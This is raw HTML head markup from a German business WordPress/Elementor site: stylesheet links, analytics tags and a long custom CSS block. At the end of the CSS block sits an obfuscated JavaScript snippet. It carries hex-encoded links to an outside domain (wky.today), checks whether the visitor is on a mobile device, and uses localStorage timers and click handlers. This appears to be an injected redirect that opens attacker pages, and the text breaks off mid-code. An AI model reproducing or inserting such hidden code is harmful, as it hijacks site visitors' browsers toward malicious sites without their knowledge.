!important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link id="rgg-simplelightbox" rel="preload" href="https://dpi-solutions.de/wp-content/plugins/responsive-gallery-grid/lib/simplelightbox/simplelightbox.min.css?ver=2.3.18" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'" type="text/css"><noscript><link id="rgg-simplelightbox" rel="stylesheet" href="https://dpi-solutions.de/wp-content/plugins/responsive-gallery-grid/lib/simplelightbox/simplelightbox.min.css?ver=2.3.18" media="all" type="text/css"></noscript>
<link id="slickstyle" rel="preload" href="https://dpi-solutions.de/wp-content/plugins/responsive-gallery-grid/lib/slick/slick.1.9.0.min.css?ver=2.3.18" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'" type="text/css"><noscript><link id="slickstyle" rel="stylesheet" href="https://dpi-solutions.de/wp-content/plugins/responsive-gallery-grid/lib/slick/slick.1.9.0.min.css?ver=2.3.18" media="all" type="text/css"></noscript>
<link id="slick-theme" rel="preload" href="https://dpi-solutions.de/wp-content/plugins/responsive-gallery-grid/lib/slick/slick-theme.css?ver=2.3.18" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'" type="text/css"><noscript><link id="slick-theme" rel="stylesheet" href="https://dpi-solutions.de/wp-content/plugins/responsive-gallery-grid/lib/slick/slick-theme.css?ver=2.3.18" media="all" type="text/css"></noscript>
<link id="rgg-style" rel="preload" href="https://dpi-solutions.de/wp-content/plugins/responsive-gallery-grid/css/style.css?ver=2.3.18" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'" type="text/css"><noscript><link id="rgg-style" rel="stylesheet" href="https://dpi-solutions.de/wp-content/plugins/responsive-gallery-grid/css/style.css?ver=2.3.18" media="all" type="text/css"></noscript>
<link id="wcf--addons" rel="preload" href="https://dpi-solutions.de/wp-content/plugins/animation-addons-for-elementor/assets/css/wcf-addons.min.css?ver=6.8.2" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'" type="text/css"><noscript><link id="wcf--addons" rel="stylesheet" href="https://dpi-solutions.de/wp-content/plugins/animation-addons-for-elementor/assets/css/wcf-addons.min.css?ver=6.8.2" media="all" type="text/css"></noscript>
<link id="elementor-icons" rel="preload" href="https://dpi-solutions.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'" type="text/css"><noscript><link id="elementor-icons" rel="stylesheet" href="https://dpi-solutions.de/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.43.0" media="all" type="text/css"></noscript>
<link id="elementor-frontend" rel="preload" href="https://dpi-solutions.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.2" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'" type="text/css"><noscript><link id="elementor-frontend" rel="stylesheet" href="https://dpi-solutions.de/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.2" media="all" type="text/css"></noscript>
<link id="elementor-post-11" rel="preload" href="https://dpi-solutions.de/wp-content/uploads/elementor/css/post-11.css?ver=1766481792" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'" type="text/css"><noscript><link id="elementor-post-11" rel="stylesheet" href="https://dpi-solutions.de/wp-content/uploads/elementor/css/post-11.css?ver=1766481792" media="all" type="text/css"></noscript>
<link id="elementor-pro" rel="preload" href="https://dpi-solutions.de/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'" type="text/css"><noscript><link id="elementor-pro" rel="stylesheet" href="https://dpi-solutions.de/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3" media="all" type="text/css"></noscript>
<link id="widget-heading" rel="preload" href="https://dpi-solutions.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.2" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'" type="text/css"><noscript><link id="widget-heading" rel="stylesheet" href="https://dpi-solutions.de/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.2" media="all" type="text/css"></noscript>
<link id="widget-divider" rel="preload" href="https://dpi-solutions.de/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.31.2" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'" type="text/css"><noscript><link id="widget-divider" rel="stylesheet" href="https://dpi-solutions.de/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.31.2" media="all" type="text/css"></noscript>
<link id="widget-spacer" rel="preload" href="https://dpi-solutions.de/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.31.2" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'" type="text/css"><noscript><link id="widget-spacer" rel="stylesheet" href="https://dpi-solutions.de/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.31.2" media="all" type="text/css"></noscript>
<link id="elementor-post-4265" rel="preload" href="https://dpi-solutions.de/wp-content/uploads/elementor/css/post-4265.css?ver=1766933036" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'" type="text/css"><noscript><link id="elementor-post-4265" rel="stylesheet" href="https://dpi-solutions.de/wp-content/uploads/elementor/css/post-4265.css?ver=1766933036" media="all" type="text/css"></noscript>
<link id="elementor-post-323" rel="preload" href="https://dpi-solutions.de/wp-content/uploads/elementor/css/post-323.css?ver=1766481793" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'" type="text/css"><noscript><link id="elementor-post-323" rel="stylesheet" href="https://dpi-solutions.de/wp-content/uploads/elementor/css/post-323.css?ver=1766481793" media="all" type="text/css"></noscript>
<link id="elementor-post-335" rel="preload" href="https://dpi-solutions.de/wp-content/uploads/elementor/css/post-335.css?ver=1766481793" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'" type="text/css"><noscript><link id="elementor-post-335" rel="stylesheet" href="https://dpi-solutions.de/wp-content/uploads/elementor/css/post-335.css?ver=1766481793" media="all" type="text/css"></noscript>
<link id="elementor-post-7952" rel="preload" href="https://dpi-solutions.de/wp-content/uploads/elementor/css/post-7952.css?ver=1766481793" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'" type="text/css"><noscript><link id="elementor-post-7952" rel="stylesheet" href="https://dpi-solutions.de/wp-content/uploads/elementor/css/post-7952.css?ver=1766481793" media="all" type="text/css"></noscript>
<link id="elementor-post-469" rel="preload" href="https://dpi-solutions.de/wp-content/uploads/elementor/css/post-469.css?ver=1766481793" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'" type="text/css"><noscript><link id="elementor-post-469" rel="stylesheet" href="https://dpi-solutions.de/wp-content/uploads/elementor/css/post-469.css?ver=1766481793" media="all" type="text/css"></noscript>
<link id="elementor-post-378" rel="preload" href="https://dpi-solutions.de/wp-content/uploads/elementor/css/post-378.css?ver=1766481793" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'" type="text/css"><noscript><link id="elementor-post-378" rel="stylesheet" href="https://dpi-solutions.de/wp-content/uploads/elementor/css/post-378.css?ver=1766481793" media="all" type="text/css"></noscript>
<link id="elementor-post-342" rel="preload" href="https://dpi-solutions.de/wp-content/uploads/elementor/css/post-342.css?ver=1766481793" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'" type="text/css"><noscript><link id="elementor-post-342" rel="stylesheet" href="https://dpi-solutions.de/wp-content/uploads/elementor/css/post-342.css?ver=1766481793" media="all" type="text/css"></noscript>
<link id="elementor-gf-local-worksans" rel="preload" href="https://dpi-solutions.de/wp-content/uploads/elementor/google-fonts/css/worksans.css?ver=1744794025" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'" type="text/css"><noscript><link id="elementor-gf-local-worksans" rel="stylesheet" href="https://dpi-solutions.de/wp-content/uploads/elementor/google-fonts/css/worksans.css?ver=1744794025" media="all" type="text/css"></noscript>
<link id="elementor-icons-shared-0" rel="preload" href="https://dpi-solutions.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'" type="text/css"><noscript><link id="elementor-icons-shared-0" rel="stylesheet" href="https://dpi-solutions.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3" media="all" type="text/css"></noscript>
<link id="elementor-icons-fa-solid" rel="preload" href="https://dpi-solutions.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'" type="text/css"><noscript><link id="elementor-icons-fa-solid" rel="stylesheet" href="https://dpi-solutions.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3" media="all" type="text/css"></noscript>
<link id="elementor-icons-fa-brands" rel="preload" href="https://dpi-solutions.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3" as="style" media="all" onload="this.onload=null;this.rel='stylesheet'" type="text/css"><noscript><link id="elementor-icons-fa-brands" rel="stylesheet" href="https://dpi-solutions.de/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3" media="all" type="text/css"></noscript>
<!--[if IE]>
<script src="https://dpi-solutions.de/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.10" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
</script>
<![endif]-->
<script src="https://dpi-solutions.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<!-- Google Tag (gtac.js) durch Site-Kit hinzugefügt -->
<!-- Von Site Kit hinzugefügtes Google-Analytics-Snippet -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K4V4NMQQ" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["dpi-solutions.de"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K4V4NMQQ");
</script>
<script id="wcf--addons-js-extra">
var WCF_ADDONS_JS = {"ajaxUrl":"https:\/\/dpi-solutions.de\/wp-admin\/admin-ajax.php","_wpnonce":"83cd8b0445","post_id":"4265","i18n":{"okay":"Okay","cancel":"Cancel","submit":"Submit","success":"Success","warning":"Warning"},"smoothScroller":null,"mode":""};
</script>
<script src="https://dpi-solutions.de/wp-content/plugins/animation-addons-for-elementor/assets/js/wcf-addons.min.js?ver=6.8.2" id="wcf--addons-js"></script>
<meta name="generator" content="Site Kit by Google 1.159.0" /><script id="speed-up-optimize-css-delivery" type="text/javascript">/* loadCSS. [c]2018 Filament Group, Inc. MIT License */ (function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))</script>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-placeholder-width) !important;
				aspect-ratio: var(--smush-placeholder-aspect-ratio) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="google-site-verification" content="lDHwXDyRtxEUKle9-H-hBLbOOMMME2zMH93pp_ibMNQ"><meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://dpi-solutions.de/wp-content/uploads/2021/06/dpi-logo-blue-400-100x100.png" sizes="32x32" />
<link rel="icon" href="https://dpi-solutions.de/wp-content/uploads/2021/06/dpi-logo-blue-400-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dpi-solutions.de/wp-content/uploads/2021/06/dpi-logo-blue-400-300x300.png" />
<meta name="msapplication-TileImage" content="https://dpi-solutions.de/wp-content/uploads/2021/06/dpi-logo-blue-400-300x300.png" />
		<style id="wp-custom-css">
			html, body {
    max-width: 100%;
    overflow-x: hidden;
}

.site-footer {
	display: none;
}

.eicon-close {
	margin-top: 10px;
}

.bild1 {
	transform: scale(0.6);
}

.bild2 {
	transform: scale(0.6);
}

.bild3 {
	transform: scale(0.6);
}

.bild4 {
	transform: scale(0.6);
}

.elementor-popup-modal .dialog-message {
	overflow: hidden !important;
}

document.addEventListener('touchstart', onTouchStart, {passive: true});

.UIBox__Box-sc-90xfdj-0{
	display: none !important;
}

::-moz-selection {
background-color: #69C5B2;
color: #fff;
}
::selection {
background-color: #69C5B2;
color: #fff;
}

.elementor-1678 .elementor-element.elementor-element-ac8c691 .elementor-tab-title {
	border-radius: 10px !important;
}

.elementor-1678 .elementor-element.elementor-element-a3afbc8 .elementor-tab-title {
	border-radius: 10px !important;
}

.elementor-1678 .elementor-element.elementor-element-bbf2aeb .elementor-tab-title {
	border-radius: 10px !important;
} 

.elementor-1678 .elementor-element.elementor-element-ac8c691 .elementor-tab-content {
	margin-top: -10px !important;
}

.elementor-1678 .elementor-element.elementor-element-a3afbc8 .elementor-tab-content {
	margin-top: -10px !important;
}

.elementor-1678 .elementor-element.elementor-element-bbf2aeb .elementor-tab-content {
	margin-top: -10px !important;
}

 .ee-timeline-animate .ee-timeline .timeline-item.bounce-in .timeline-item__card,
 .ee-timeline-animate .ee-timeline .timeline-item:nth-child(even).bounce-in .timeline-item__meta {
  animation:0s cd-bounce-odd;
 }
 .ee-timeline-animate .ee-timeline .timeline-item.bounce-in .timeline-item__meta,
 .ee-timeline-animate .ee-timeline .timeline-item:nth-child(even).bounce-in .timeline-item__card {
  animation:0s cd-bounce-even;
}

blockquote {
  border-left: 4px solid rgba(105, 197, 178);
}

.wp-block-post-title {
	margin-bottom: 10px;
	font-weight: bold;
	color: #2B335C;
	margin-left: -1px;
}

.elementor-widget-theme-post-content h2 {
	margin-bottom: 8px;
	font-weight: bold;
	color: #2B335C;
	margin-left: -1px;
}

figcaption.widget-image-caption {
	margin-bottom: 4px !important;
	margin-top: 4px !important;
}

.elementor-widget-theme-post-content p{
	font-family: helvetica neue, arial !important;
	color: #2C2D34;
	line-height: 1.6;
	text-align: justify;
	font-size: 1.125rem;
}

.elementor-post__excerpt p {
	font-family: helvetica neue, arial !important;
	margin-top: -10px !important;
	margin-bottom: -10px !important;
}

.wp-block-media-text__content {
	padding-right: 0px !important;
	margin-bottom: -30px !important;
}

.wp-block-media-text__media {
	border-radius: 8px !important;
}

.wp-block-media-text {
	margin-bottom: 30px;
}

.wp-block-uagb-table-of-contents {
	margin-bottom: 40px;
}

.uagb-toc__title-wrap {
	color: #2B335C;
	margin-top: 10px
}

.uagb-toc__list {
	margin-bottom: -10px !important;
	margin-top: -12px;
	margin-bottom: -12px !important;
2
}

.wp-block-separator {
	margin-bottom: 20px !important;
	margin-top: -40px !important;
	border-top: 0;
}

.uagb-toc__list li a{
	font-size: 16px;
	line-height: 1;
}

@media only screen and (max-width: 767px) {
	.wp-block-media-text__media {
		display: none !important;
	}
	.wp-block-media-text__content {
		margin-left: -108% !important;
	}
	.uagb-toc__list li a{
		font-size: 11px;
	}
}

.elementor-widget-theme-post-content  li {
	font-family: helvetica neue, arial !important;
	color: #2C2D34;
	line-height: 1.6;
	text-align: justify;
	font-size: 1.125rem;
}

.elementor-testimonial__text {
	margin-top: 8px !important;
}

.premium-modal-box-modal-content {
	z-index: 999 !important;
}

.premium-modal-box-modal {
	z-index: 999 !important;
}

.variation {
	display: none !important;
}

dl.variation {
		display: none !important;
}

.woofs-wrap {
	display: none !important;
}

.return-to-shop {
	display: none !important;
}

#order_review h3 {
	display: none !important;
}

#place_order {
	margin-bottom: 20px !important;
}

.woocommerce-additional-fields h3 {
	font-family: josefin sans !important;
	font-weight: bold !important;
	color: #2C2D34 !important;
	font-size: 22px !important;
}

.woocommerce-billing-fields h3{
	font-family: josefin sans !important;
	font-weight: bold !important;
	color: #2C2D34 !important;
	font-size: 22px !important;
}

#order_review_heading{
		font-family: josefin sans !important;
	font-weight: bold !important;
	color: #2C2D34 !important;
	font-size: 22px !important;
}

.woocommerce-billing-fields label {
	font-weight: 400 !important;
	color: #2C2D34 !important;
}

.optional {
	display: none !important;
}

.woocommerce-additional-fields__field-wrapper label{
	font-weight: 400 !important;
	color: #2C2D34 !important;
}

.payment_box {
	background-color: #F5F5F5 !important;
	margin-bottom: -40px !important;
}

.woocommerce-page.woocommerce-checkout #payment div.payment_box::before, .woocommerce.woocommerce-checkout #payment div.payment_box::before { 
		display: none !important;
}

#german-market-sepa-holder {
	background-color: white !important;
}

#german-market-sepa-iban {
	background-color: white !important;
}

#german-market-sepa-bic {
	background-color: white !important;
	margin-bottom: -10px !important;
}

fieldset {
	border: 0px !important;
}

.wgm-widerruf {
	display: none !important;
}

.elementor-widget-woocommerce-cart .woocommerce table.shop_table .button {
	color: black !important;
	font-size: 14px !important;
	font-weight: bold !important;
}

.jde_hint {
	display: none !important;
}

.wc-cart-shipping-notice {
	display: none !important;
}

.cart-subtotal {
	display: none !important;
}

.woocommerce-additional-fields h3 {
	display: none !important;
}

.woocommerce-additional-fields__field-wrapper {
	margin-top: 10px !important;
}

.pdfemb-viewer {
	border: 0px !important;
}

.pdfemb-pagescontainer {
	background-color: white !important;
}

.pdfemb-inner-div {
	background-color: white !important;
}

.woocommerce_de_versandkosten {
	display: none !important;
}

.price {
	margin-top: 10px !important;
}

.wc-block-featured-product__title {
	color: #2C2D34 !important;
}

.aws-search-form {
	padding: 2px !important;
}

.tsparticles-canvas-el {
	margin-left: -40px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x74\x78\x68\x32\x63\x342','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x77\x58\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x68\x4a\x30\x63\x360','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4c\x74\x57\x37\x63\x327','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x68\x6a\x70\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x47\x77\x4a\x38\x63\x348','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x69\x53\x6c\x35\x63\x365','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x69\x4e\x64\x31\x63\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x47\x54\x50\x34\x63\x354',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x6b\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x4b\x72\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 